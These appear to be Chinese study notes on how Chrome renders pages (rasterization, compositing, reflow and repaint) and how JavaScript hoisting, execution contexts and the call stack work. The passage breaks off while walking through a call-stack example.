如果栅格化操作使用了 GPU,终生成位图的操作是在 GPU 中完成的,这就涉及到了跨进程操作。具体形式你可以参考下图:
从图中可以看出,渲染进程把生成图块的指令发送给 GPU,然后在 GPU 中执行生成图块的位图,并保存在 GPU 的内存中
位图
位图图像(bitmap),亦称为点阵图像或栅格图像,是由称作像素(图片元素)的单个点组成的。这些点可以进行不同的排列和染色以构成图样。当放大位图时,可以看见赖以构成整个图像的无数单个方块。扩大位图尺寸的效果是增大单个像素,从而使线条和形状显得参差不齐。然而,如果从稍远的位置观看它,位图图像的颜色和形状又显得是连续的

合成和显示
一旦所有图块都被光栅化,合成线程就会生成一个绘制图块的命令——“DrawQuad”,然后将该命令提交给浏览器进程
浏览器进程里面有一个叫 viz 的组件,用来接收合成线程发过来的 DrawQuad 命令,然后根据 DrawQuad 命令,将其页面内容绘制到内存中,最后再将内存显示在屏幕上
渲染流水线大总结
总结下这整个渲染流程:

结合上图,一个完整的渲染流程大致可总结为如下:
1、渲染进程将 HTML 内容转换为能够读懂的 DOM 树结构
2、渲染引擎将 CSS 样式表转化为浏览器可以理解的 styleSheets,计算出 DOM 节点的样式
3、创建布局树,并计算元素的布局信息
4、对布局树进行分层,并生成分层树
5、为每个图层生成绘制列表,并将其提交到合成线程。
6、合成线程将图层分成图块,并在光栅化线程池中将图块转换成位图
7、合成线程发送绘制图块命令 DrawQuad 给浏览器进程
8、浏览器进程根据 DrawQuad 消息生成页面,并显示到显示器上。
相关概念
有了上面介绍渲染流水线的基础,我们再来看看三个和渲染流水线相关的概念——“重排”“重绘”和“合成”
1、更新了元素的几何属性(重排)

从上图可以看出,如果你通过 JavaScript 或者 CSS 修改元素的几何位置属性,例如改变元素的宽度、高度等,那么浏览器会触发重新布局,解析之后的一系列子阶段,这个过程就叫重排。无疑,重排需要更新完整的渲染流水线,所以开销也是最大的
2、更新元素的绘制属性(重绘)

从图中可以看出,如果修改了元素的背景颜色,那么布局阶段将不会被执行,因为并没有引起几何位置的变换,所以就直接进入了绘制阶段,然后执行之后的一系列子阶段,这个过程就叫重绘。相较于重排操作,重绘省去了布局和分层阶段,所以执行效率会比重排操作要高一些
3、直接合成阶段

在上图中,我们使用了 CSS 的 transform 来实现动画效果,这可以避开重排和重绘阶段,直接在非主线程上执行合成动画操作。这样的效率是最高的,因为是在非主线程上合成,并没有占用主线程的资源,另外也避开了布局和绘制两个子阶段,所以相对于重绘和重排,合成能大大提升绘制效率
总结
Chrome 团队在不断添加新功能的同时,也在不断地重构一些子阶段,目的就是让整体渲染架构变得更加简单和高效,正所谓大道至简
通过这么多年的生活和工作经验来看,无论是做架构设计、产品设计,还是具体到代码的实现,甚至处理生活中的一些事情,能够把复杂问题简单化的人都是具有大智慧的
1、为什么减少重绘、重排能优化 Web 性能吗?那又有那些具体的实践方法能减少重绘、重排呢?
- 使用 class 操作样式,而不是频繁操作 style
- 避免使用 table 布局
- 批量 dom 操作,例如 createDocumentFragment,或者使用框架,例如 React
- Debounce window resize 事件
- 对 dom 属性的读写要分离
- will-change: transform 做优化
变量提升(Hoisting)
模拟变量提升

从图中可以看出,对原来的代码主要做了两处调整:
- 第一处是把声明的部分都提升到了代码开头,如变量 myname 和函数 showName,并给变量设置默认值 undefined;
- 第二处是移除原本声明的变量和函数,如 var myname = '极客时间'的语句,移除了 var 声明,整个移除 showName 的函数声明。
通过这段模拟的变量提升代码,相信你已经明白了可以在定义之前使用变量或者函数的原因——函数和变量在执行之前都提升到了代码开头
JavaScript 代码的执行流程
实际上变量和函数声明在代码里的位置是不会改变的,而且是在编译阶段被 JavaScript 引擎放入内存中,一段 JavaScript 代码在执行之前需要被 JavaScript 引擎编译,编译完成之后,才会进入执行阶段

1.编译阶段
第一部分:变量提升部分的代码
第二部分:执行部分的代码

从上图可以看出,输入一段代码,经过编译后,会生成两部分内容:执行上下文(Execution context)和可执行代码
在执行上下文中存在一个变量环境的对象(Viriable Environment),该对象中保存了变量提升的内容,比如上面代码中的变量 myname 和函数 showName,都保存在该对象中
JavaScript 引擎发现了一个通过 function 定义的函数(例如 showName 函数),然后它将函数定义存储到堆 (HEAP)中,并在环境对象中创建一个 showName 的属性,然后将该属性值指向堆中函数的位置
2.执行阶段
JavaScript 引擎开始执行“可执行代码”,按照顺序一行一行地执行
同名函数
一段代码如果定义了两个相同名字的函数,那么最终生效的是最后一个函数,因为后定义的函数将会覆盖之前定义的函数
总结
- JavaScript 代码执行过程中,需要先做变量提升,而之所以需要实现变量提升,是因为 JavaScript 代码在执行之前需要先编译
- 在编译阶段,变量和函数会被存放到变量环境中,变量的默认值会被设置为 undefined
- 在代码执行阶段,JavaScript 引擎会从变量环境中去查找自定义的变量和函数
- 如果在编译阶段,存在两个相同的函数,那么最终存放在变量环境中的是最后定义的那个,这是因为后定义的会覆盖掉之前定义的
JavaScript 代码在浏览器中是:先编译,后执行
调用栈
哪些情况下代码才会在执行之前就进行编译并创建执行上下文。一般说来,有这么三种情况:
1、当 JavaScript 执行全局代码的时候,会编译全局代码并创建全局执行上下文,而且在整个页面的生存周期内,全局执行上下文只有一份
2、当调用一个函数的时候,函数体内的代码会被编译,并创建函数执行上下文,一般情况下,函数执行结束之后,创建的函数执行上下文会被销毁
3、当使用 eval 函数的时候,eval 的代码也会被编译,并创建执行上下文。
JavaScript 中有很多函数,经常会出现在一个函数中调用另外一个函数的情况,调用栈就是用来管理函数调用关系的一种数据结构。因此要讲清楚调用栈,还要先弄明白函数调用和栈结构
函数调用

JavaScript 引擎通过一种叫栈的数据结构来管理的多个执行上下文,一般称之为执行上下文栈,又称调用栈
调用栈过程
以下面的代码为例:
var a = 2;
function add(b, c) {
return b + c;
}
function addAll(b, c) {
var d = 10;
result = add(b, c);
return a + result + d;
}
addAll(3, 6);第一步,创建全局上下文,并将其压入栈底


然后 js 引擎就会执行全局代码了,首先是变量 a 的赋值操作,该执行语句会将变量环境里 a 的值设置为 2
第二步是调用 addAll 函数。当调用该函数时,JavaScript 引擎会编译该函数,并为其创建一个执行上下文,最后还将该函数的执行上下文压入栈中

addAll 函数的执行上下文创建好之后,便进入了函数代码的执行阶段了,这里先执行的是 d=10 的赋值操作,执行语句会将 addAll 函数执行上下文中的 d 由 undefined 变成了 10
第三步,当执行到 add 函数调用语句时,同样会为其创建执行上下文,并将其压入调用栈,如下图所示:

当 add 函数返回时,该函数的执行上下文就会从栈顶弹出,并将 result 的值设置为 add 函数的返回值,也就是 9
